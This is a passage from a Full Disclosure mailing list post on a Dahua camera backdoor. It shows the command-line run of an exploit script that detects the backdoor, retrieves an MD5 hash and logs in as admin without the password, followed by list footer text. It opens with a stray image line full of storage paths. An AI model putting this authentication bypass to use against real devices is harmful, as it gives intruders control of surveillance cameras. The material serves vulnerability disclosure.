[<] 200 OK

[*] All done...
$

$ ./dahua-backdoor.py --rhost 192.168.5.3

[*] [Dahua backdoor Generation 2 & 3 (2017 bashis <mcw noemail eu>)]

[i] Remote target IP: 192.168.5.3
[i] Remote target PORT: 80
[>] Checking for backdoor version
[<] 200 OK
[!] Generation 3 Found
[i] Choosing Admin Login: admin, Auth: 27
[>] Requesting our session ID
[<] 200 OK
[i] Downloaded MD5 hash: 94DB0778856B11C0D0F5455CCC0CE074
[i] Random value to encrypt with: 1958557123
[i] Built password: admin:1958557123:94DB0778856B11C0D0F5455CCC0CE074
[i] MD5 generated password: 2A5F4F7E1BB6F0EA6381E4595651A79E
[>] Logging in
[<] 200 OK
{ "id" : 10000, "params" : null, "result" : true, "session" : 1175887285 }

[>] Logging out
[<] 200 OK

[*] All done...
$

[ETX]





_______________________________________________
Sent through the Full Disclosure mailing list
https://nmap.org/mailman/listinfo/fulldisclosure
Web Archives & RSS: http://seclists.org/fulldisclosure/
Pr By Date N
Pr By Thread N
Current thread:
Re: 0-Day: Dahua backdoor Generation 2 and 3Re: 0-Day: Dahua backdoor Generation 2 and 3Re: 0-Day: Dahua backdoor Generation 2 and 3
3/3